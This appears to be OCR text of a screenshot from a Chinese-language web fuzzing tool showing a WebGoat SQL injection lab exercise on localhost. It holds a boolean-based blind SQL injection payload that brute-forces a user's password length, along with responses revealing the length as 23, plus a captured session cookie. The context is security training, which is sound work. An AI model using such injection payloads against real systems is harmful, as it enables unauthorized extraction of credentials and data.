 12 13 14 15 16 17 7 8 9 10
配置
规则
序列
重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
不修复长度
超时时长 30
批量目标 + 配置批量目标
并发配置 重置
重复发包 0
一般用来测试条件竞争或者
大并发的情况
并发线程 1
随机延迟 Min 0 s Max 0 s
重试配置 重置
重定向配置 重置
DNS配置 重置
已经到底啦~
设置并发速度，避免速度太快
发送请求 强制 HTTPS 历史 爆破示例
</> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 Host ? : 127.0.0.1:8080
3 sec-ch-ua-mobile: ?0
4 sec-ch-ua-platform: "Windows"
5 X-Requested-With: XMLHttpRequest
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Sec-Fetch-Mode: cors
8 sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
9 Accept: */*
10 Accept-Language: zh-CN,zh;q=0.9
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Site: same-origin
13 Referer: http://127.0.0.1:8080/WebGoat/start.mvc?username=zwy20040219
14 Accept-Encoding: gzip, deflate, br, zstd
15 Cookie: JSESSIONID=yt0UMpRO2fouVzgHqMNFNQ7CHlEeBCZEWfJbepHk
16 Origin: http://127.0.0.1:8080
17 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
18 Content-Length auto : 79
19
20 username_reg=tom' and length(password)={{int(1-30)}}--+&email_reg=123%40qq.
com&password_reg=123&confirm_password_reg=123
设置标签，从1-30开始爆破
Responses 成功[30] 失败[0]
请求 Method 状态 响应大小 延迟(ms) 操作
15 PUT 200 222 8
16 PUT 200 222 8
17 PUT 200 222 9
18 PUT 200 222 8
19 PUT 200 222 8
20 PUT 200 222 9
21 PUT 200 222 11
22 PUT 200 222 9
23 PUT 200 216 9
长度为 23
快速预览 请求 响应 提取数据 美化 编码
5 Content-Length: 216
6
7 {
8 "lessonCompleted" : true,
9 "feedback" : "User {0} already exists please try to register with
a different username.",
10 "output" : null,
11 "assignment" : "SqlInjectionChallenge",
12 "attemptWasMade" : true
13 }